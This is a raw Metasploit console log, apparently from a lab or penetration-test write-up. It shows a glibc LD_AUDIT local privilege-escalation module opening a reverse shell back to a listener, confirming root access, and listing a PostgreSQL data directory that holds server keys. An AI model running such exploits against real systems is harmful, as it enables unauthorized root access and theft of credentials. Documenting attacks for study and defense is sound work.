 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.zC4uc' (1271 bytes) ...
[*] Writing '/tmp/.McCv8Mewu' (271 bytes) ...
[*] Writing '/tmp/.gIzTsa3W' (152 bytes) ...
[*] Launching exploit...
[*] Command shell session 8 opened (192.168.1.25:4444 → 192.168.1.40:35589) at 2024-12-18 18:03:06 +0100
whoami
root
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key